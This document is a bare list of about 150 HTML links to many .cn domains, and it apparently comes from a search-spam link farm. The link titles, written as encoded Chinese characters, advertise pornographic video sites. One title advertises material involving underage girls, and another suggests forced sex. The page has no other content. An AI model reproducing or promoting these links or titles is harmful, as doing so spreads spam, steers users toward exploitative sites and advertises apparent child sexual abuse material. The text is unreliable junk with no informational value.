<a href="http://xianzhimei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x80F8;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://woschool.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7A00;&#x7F3A;&#x8D44;&#x6E90;</a>|
<a href="http://ujfdolu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://csheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;</a>|
<a href="http://wcmfs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;</a>|
<a href="http://qmlin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://joyany.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://hlbrhkw.cn" target="_blank">91&#x798F;&#x5229;&#x793E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bizhian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://qk63.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hlbrhkw.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://goodsou.cn" target="_blank">&#x65E0;&#x7801;a&#x2174;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://zsphz.cn" target="_blank">&#x7F8E;&#x56FD;&#x7279;&#x7EA7;A&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://cglw0518.cn" target="_blank">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://itb8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E0D;&#x5361;</a>|
<a href="http://fuxiaochun.cn" target="_blank">&#x5F3A;&#x5F00;&#x5C11;&#x5987;&#x5AE9;&#x82DE;&#x53C8;&#x5AE9;&#x53C8;&#x7D27;&#x4E5D;&#x8272;</a>|
<a href="http://kqye.cn" target="_blank">&#x514D;&#x8D39;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://tprswr.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xinlvweb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;.</a>|
<a href="http://topchoiceproperty.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x591A;&#x4EBA;&#x4E09;&#x7EA7;&#x7EA7;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hgltf.cn" target="_blank">&#x65E0;&#x7801;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzpapalo.cn" target="_blank">99&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E94;&#x4E00;&#x770B;&#x7247;</a>|
<a href="http://bizsj.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x6D32;</a>|
<a href="http://wu79k.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x7F8E;&#x4E73;XX&#x2169;&#x9AD8;&#x6F6E;WWW</a>|
<a href="http://tj-energy.cn" target="_blank">91&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x642D;&#x8BAA;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huzhuan.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5403;&#x5976;</a>|
<a href="http://ninzai.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://ikea465.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://zgkaimeng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://rmtjdbf.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://edsm.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;2020</a>|
<a href="http://gsscw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x62CD;&#x62CD;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://realside.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x5927;&#x7247;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://foreverpearl.com.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xlyzf.cn" target="_blank">&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://giftcourcer.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E71;&#x5B50;av&#x7535;&#x5F71;</a>|
<a href="http://bengre.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://bizsj.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;88</a>|
<a href="http://time-share.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://goldenbanyan.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://f04.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://a670.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://jiudian55.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://asjbsp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://huanong.net.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://ngzhan.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hwasong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tdgfp.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cvdog.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;A&#x7247;&#x7B80;</a>|
<a href="http://zmwap.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9EBB;&#x8FA3;</a>|
<a href="http://beijdsw.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hjmc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://sc5917.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;WWW&#x4E45;&#x4E45;</a>|
<a href="http://noymsuf.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://m961.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://niaozhuai.com.cn" target="_blank">&#x9500;&#x9B42;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yingxiao123.cn" target="_blank">&#x719F;&#x5973;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ksdym.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://pachenyanqun.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xianrcw.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x871C;&#x6843;</a>|
<a href="http://sdait.org.cn" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://hao123456.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;12&#x9875;</a>|
<a href="http://ngmk.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://concertogate.cn" target="_blank">&#x5149;&#x68CD;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mq-fan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;0</a>|
<a href="http://danchebao.cn" target="_blank">26uuu&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://guosing.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x8272;</a>|
<a href="http://a670.cn" target="_blank">&#x798F;&#x5229;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cyzxpx.cn" target="_blank">&#x5199;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyzxbaby.cn" target="_blank">&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x5C11;&#x5987;&#x6BDB;&#x591A;&#x6C34;&#x591A;&#x6C34;</a>|
<a href="http://dncz.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://urcm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://yagole.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;,&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://glda.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;AV&#x4E45;&#x4E45;</a>|
<a href="http://zhudanqi168.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zxyjy.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lanhaixiongdi.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://f122.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gogreen.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://o2gmk9.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weishang33.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aiqinggongyu4.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://faishing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; magnet</a>|
<a href="http://zhongjikj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://riskresearch.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baidu815.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://sctqc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uancn.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EBA;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://498.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://posgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnlucybelle.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://magic20.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x55F7;&#x53EB;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://09kiss.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzza.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://huyd.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://wananxinyu.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ambrosetti.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E71;&#x5B50;av&#x7535;&#x5F71;</a>|
<a href="http://justmvp.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x6C38;&#x4E45;</a>|
<a href="http://jiangkangbsw.cn" target="_blank">&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://fdlk.cn" target="_blank">&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://gemmahouse.com.cn" target="_blank">av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sw12366.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://sdgcw.cn" target="_blank">&#x4E45;&#x4E45;er99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EC0;&#x4E48;&#x65F6;&#x5019;&#x66F4;&#x65B0;</a>|
<a href="http://yunfale.cn" target="_blank">av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://chongqingcarlton.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://yh512.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://zhunpo.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53F0;&#x6E7E;&#x4E2D;&#x6587;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://ppmx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x89C6;</a>|
<a href="http://ovzrse.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://yihuigroup.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shareshow.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://86784.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x65A9;&#x516D;&#x5341;&#x8DEF;</a>|
<a href="http://rz818.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ccjimeiyuanlin.cn" target="_blank">&#x5973;&#x6559;&#x5E08;&#x7D27;&#x8EAB;&#x88D9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szsswx.cn" target="_blank">&#x6B27;&#x7F8E;+&#x65E5;&#x672C;+&#x56FD;&#x4EA7;+&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yjkjxh.com" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x9EBB;&#x8C46;</a>|
<a href="http://hxeq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://shuiyis.cn" target="_blank">&#x7537;&#x4EBA;J&#x653E;&#x8FDB;&#x5973;&#x4EBA;P&#x5168;&#x9EC4;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://5941740.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://100fff.cn" target="_blank">&#x6B27;&#x7F8E;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://6dyx.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://fanang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://shuiyis.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://szannai.com.cn" target="_blank">&#x871C;&#x6843;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://lu94k.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jianinghort.com.cn" target="_blank">&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://botta.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://jsshjx.cn" target="_blank">&#x9AD8;&#x7EA7;&#x4F1A;&#x6240;&#x4EBA;&#x59BB;&#x4E92;&#x6362;94&#x90E8;&#x5206;</a>|
<a href="http://huishunw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chenshitaiji.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://wtpilaosyj.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7ED9;&#x7EFC;&#x770B;</a>|
<a href="http://tai-cheng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bansou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://babyfinder.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://bolishudian.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://jiangkangbsw.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://gziri.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://yjtoys.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://h735.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://panruyi.cn" target="_blank">&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlhuaxia.cn" target="_blank">&#x8272;&#x6B32;AV&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://kxtbu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://myjq.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://wglj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://house-hotel.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://inflatablefun.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
